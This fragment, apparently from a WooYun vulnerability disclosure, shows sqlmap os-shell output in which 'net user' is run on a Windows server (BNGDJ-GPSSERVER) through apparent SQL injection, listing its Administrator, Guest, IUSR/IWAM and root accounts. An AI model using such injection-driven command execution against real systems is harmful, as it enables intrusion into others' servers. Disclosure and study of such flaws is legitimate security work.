 os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[01:02:58] [INFO] the SQL query used returns 6 entries
[01:03:00] [INFO] retrieved:
[01:03:01] [INFO] retrieved: \\\\\\\\ 的用户帐户
[01:03:03] [INFO] retrieved:
[01:03:04] [INFO] retrieved: -------------------------------------------------...
[01:03:06] [INFO] retrieved: Administrator ASPNET ...
[01:03:07] [INFO] retrieved: IUSR_BNGDJ-GPSSERVER IWAM_BNGDJ-GPSSERVER ...
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_BNGDJ-GPSSERVER IWAM_BNGDJ-GPSSERVER root
---
os-shell>
www.wooyun.org